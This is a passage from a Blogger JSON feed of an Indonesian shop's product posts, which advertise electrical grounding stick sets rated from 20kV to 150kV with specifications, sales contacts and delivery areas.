Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5949254337542006228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5949254337542006228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-black-protect-150kv-llc-150-240.html","title":"Break Out Black Protect 150kV LLC 150 - 240"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGvF9b5Pn8R0Z8LO_-QMVrMF0Fma3UYXFjkb67ViD-5vOtqxtNWX0Fba_FuuuzyH6NG5W5S62FLyEVKWoXFjIQZY7ju6hM3me49Kpjr_DkfAGfc2lDNUSl5H8ygUcE41L4oy6IjHPaXHFjLGTlsjjIf76ORS_llqr0o-z1t7HggLvVguCy4aBazXWcyPF\/s72-c\/break-out-black-protect-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2213628639448763188"},"published":{"$t":"2025-09-07T19:35:00.000-07:00"},"updated":{"$t":"2025-09-07T19:35:52.784-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Black Protect 150kV Stick 3 Batang X 150cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Black Protect 150kV Stick 3 Batang X 150cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnmIBqTURXzyZA80a8Y-NRsoZWU8Zziq7oH96y1OQTgSZ9b-LIkPWLJuPK8zTzIc9Bw08aa74ZN18bo43dGjTSPsPYFIVKPwDYx6rXCSFNsQWBYemFxBGyw482OR6rIZO1XfKIzmllnXW5yqki9mu0qKOrP5lCTg8jZt-STpmpHIMCfx1_APBqnQD0BEP\/s300\/black-protect-150kv-stick-3-batang-x-150cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Black Protect 150kV Stick 3 Batang X 150cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnmIBqTURXzyZA80a8Y-NRsoZWU8Zziq7oH96y1OQTgSZ9b-LIkPWLJuPK8zTzIc9Bw08aa74ZN18bo43dGjTSPsPYFIVKPwDYx6rXCSFNsQWBYemFxBGyw482OR6rIZO1XfKIzmllnXW5yqki9mu0qKOrP5lCTg8jZt-STpmpHIMCfx1_APBqnQD0BEP\/s16000\/black-protect-150kv-stick-3-batang-x-150cm.png\" title=\"Black Protect 150kV Stick 3 Batang X 150cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Black Protect 150kV Stick 3 Batang X 150cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html\"\u003EStick Ground Break Out 70Kv NYAF35sqm  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2213628639448763188\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2213628639448763188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2213628639448763188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html","title":"Black Protect 150kV Stick 3 Batang X 150cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnmIBqTURXzyZA80a8Y-NRsoZWU8Zziq7oH96y1OQTgSZ9b-LIkPWLJuPK8zTzIc9Bw08aa74ZN18bo43dGjTSPsPYFIVKPwDYx6rXCSFNsQWBYemFxBGyw482OR6rIZO1XfKIzmllnXW5yqki9mu0qKOrP5lCTg8jZt-STpmpHIMCfx1_APBqnQD0BEP\/s72-c\/black-protect-150kv-stick-3-batang-x-150cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1296957148802360858"},"published":{"$t":"2025-09-07T19:31:00.000-07:00"},"updated":{"$t":"2025-09-07T19:31:39.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick 3 Batang Grounding 150kv NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick 3 Batang Grounding 150kv NYAF50sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgzypUMHY4foCElsvXSflpWFWBnXXly40k9ecnCu6Kfno1levl9mkugOwoYs6k_la9SY9xXlinr3rYoNXV0CIhPq4NOyTozBeTT_ux1gPDVT9lbgdj0A88bylr4nNDBXHVCRzkxkl5lSrVDD_BgyJSGHfAv2s4tGh7tb36_1CjYpl4BPfz17zo3R3xv\/s300\/stick-3-batang-grounding-150kv-nyaf50sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick 3 Batang Grounding 150kv NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgzypUMHY4foCElsvXSflpWFWBnXXly40k9ecnCu6Kfno1levl9mkugOwoYs6k_la9SY9xXlinr3rYoNXV0CIhPq4NOyTozBeTT_ux1gPDVT9lbgdj0A88bylr4nNDBXHVCRzkxkl5lSrVDD_BgyJSGHfAv2s4tGh7tb36_1CjYpl4BPfz17zo3R3xv\/s16000\/stick-3-batang-grounding-150kv-nyaf50sqm.png\" title=\"Stick 3 Batang Grounding 150kv NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick 3 Batang Grounding 150kv NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html\"\u003EStick Ground Break Out 70Kv NYAF35sqm  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-grounding-pln-break-out-150kv.html\"\u003EStick Grounding PLN Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1296957148802360858\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1296957148802360858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1296957148802360858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html","title":"Stick 3 Batang Grounding 150kv NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHdgzypUMHY4foCElsvXSflpWFWBnXXly40k9ecnCu6Kfno1levl9mkugOwoYs6k_la9SY9xXlinr3rYoNXV0CIhPq4NOyTozBeTT_ux1gPDVT9lbgdj0A88bylr4nNDBXHVCRzkxkl5lSrVDD_BgyJSGHfAv2s4tGh7tb36_1CjYpl4BPfz17zo3R3xv\/s72-c\/stick-3-batang-grounding-150kv-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2057713606124233696"},"published":{"$t":"2025-09-07T19:19:00.000-07:00"},"updated":{"$t":"2025-09-07T19:19:52.326-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Grounding PLN Break Out 150kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Grounding PLN Break Out 150kv, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsHpLDV2agH7q6hfcTIBkJNyA0HK3gi1FDGmG3D-5X-lf3RHCeNDIHUWfoKa58uABos7B2lTqO50uSzxu9tokWHORlYMVZ2RUw66aB4DdQPcSBTTm4krxcV8nUc59r7aqPVnLXybnbqAnQeju5OA7zrYkGKFH57njGBibYxpUDTYp6cpwGBhphZV-rLlb\/s300\/stick-grounding-pln-break-out-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Grounding PLN Break Out 150kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsHpLDV2agH7q6hfcTIBkJNyA0HK3gi1FDGmG3D-5X-lf3RHCeNDIHUWfoKa58uABos7B2lTqO50uSzxu9tokWHORlYMVZ2RUw66aB4DdQPcSBTTm4krxcV8nUc59r7aqPVnLXybnbqAnQeju5OA7zrYkGKFH57njGBibYxpUDTYp6cpwGBhphZV-rLlb\/s16000\/stick-grounding-pln-break-out-150kv.png\" title=\"Stick Grounding PLN Break Out 150kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Grounding PLN Break Out 150kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html\"\u003EStick Ground Break Out 70Kv NYAF35sqm  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2057713606124233696\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-grounding-pln-break-out-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2057713606124233696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2057713606124233696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-grounding-pln-break-out-150kv.html","title":"Stick Grounding PLN Break Out 150kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsHpLDV2agH7q6hfcTIBkJNyA0HK3gi1FDGmG3D-5X-lf3RHCeNDIHUWfoKa58uABos7B2lTqO50uSzxu9tokWHORlYMVZ2RUw66aB4DdQPcSBTTm4krxcV8nUc59r7aqPVnLXybnbqAnQeju5OA7zrYkGKFH57njGBibYxpUDTYp6cpwGBhphZV-rLlb\/s72-c\/stick-grounding-pln-break-out-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4618629432959348535"},"published":{"$t":"2025-09-07T19:15:00.000-07:00"},"updated":{"$t":"2025-09-07T19:15:21.457-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Ground Break Out 70Kv NYAF35sqm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground Break Out 70Kv NYAF35sqm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieJQLb1cSvJhSvWNlLFdJ_QY77UpJjGrzkFCkJ38pMXXO0T_zJl9eB1X1be1oY4nSkJEtfcvSML4OoPlEmIZy8LL2rE1tFReFksJNVwwjDafpPeI60RVzgmaw46cU_HvFQg3tcBuGyiYLpzQdLiHo0TYHQGXtFc0zCYhXfAgjR3b2BkxasT9_GzBJpMX7i\/s300\/stick-ground-break-out-70kv-nyaf35sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Ground Break Out 70Kv NYAF35sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieJQLb1cSvJhSvWNlLFdJ_QY77UpJjGrzkFCkJ38pMXXO0T_zJl9eB1X1be1oY4nSkJEtfcvSML4OoPlEmIZy8LL2rE1tFReFksJNVwwjDafpPeI60RVzgmaw46cU_HvFQg3tcBuGyiYLpzQdLiHo0TYHQGXtFc0zCYhXfAgjR3b2BkxasT9_GzBJpMX7i\/s16000\/stick-ground-break-out-70kv-nyaf35sqm.png\" title=\"Stick Ground Break Out 70Kv NYAF35sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBreak Out 70kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Ground Break Out 70Kv NYAF35sqm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html\"\u003EStick Break Out Jaringan Listrik 10kV \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4618629432959348535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4618629432959348535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4618629432959348535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-ground-break-out-70kv-nyaf35sqm.html","title":"Stick Ground Break Out 70Kv NYAF35sqm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieJQLb1cSvJhSvWNlLFdJ_QY77UpJjGrzkFCkJ38pMXXO0T_zJl9eB1X1be1oY4nSkJEtfcvSML4OoPlEmIZy8LL2rE1tFReFksJNVwwjDafpPeI60RVzgmaw46cU_HvFQg3tcBuGyiYLpzQdLiHo0TYHQGXtFc0zCYhXfAgjR3b2BkxasT9_GzBJpMX7i\/s72-c\/stick-ground-break-out-70kv-nyaf35sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1116071942577685073"},"published":{"$t":"2025-09-07T18:47:00.000-07:00"},"updated":{"$t":"2025-09-07T18:47:31.118-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding 3Stick Break Out 20kV NYAF25sqm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding 3Stick Break Out 20kV NYAF25sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oiNpcaBRBTddt2Dz0G96rXhtd6yDYP9nCJsK3N-92rgMcFmj_vMbWQ7PKK8GId_gy-4q1JYkfpwxWB5xds_UVJH5twlzyxMn9SLx4Cbx3ojWZOrekPhusS5YUCha5MPB1DoRzMkz618nW5scw41wzxP1OXE1czENQxafAeI9YFTjgGFlNcNKd_S6mZlC\/s300\/grounding-3stick-break-out-20kv-nyaf25sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding 3Stick Break Out 20kV NYAF25sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oiNpcaBRBTddt2Dz0G96rXhtd6yDYP9nCJsK3N-92rgMcFmj_vMbWQ7PKK8GId_gy-4q1JYkfpwxWB5xds_UVJH5twlzyxMn9SLx4Cbx3ojWZOrekPhusS5YUCha5MPB1DoRzMkz618nW5scw41wzxP1OXE1czENQxafAeI9YFTjgGFlNcNKd_S6mZlC\/s16000\/grounding-3stick-break-out-20kv-nyaf25sqm.png\" title=\"Grounding 3Stick Break Out 20kV NYAF25sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 20kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF25sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, 